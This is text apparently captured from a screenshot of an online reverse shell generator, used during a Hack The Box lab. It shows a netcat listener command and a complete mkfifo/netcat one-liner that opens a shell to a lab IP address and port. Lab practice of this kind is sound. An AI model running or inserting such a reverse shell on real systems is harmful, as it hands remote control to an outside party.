 https://www.revshells.com
1
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Assetnote Wordlists Hack The Box :: Hack T… HackTheBox Iclean Wr…
Reverse Shell Generator
IP & Port
IP 10.10.14.35 Port 8082 +1
Listener
Advanced
nc -lvnp 8082
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.35 8082 >/tmp/f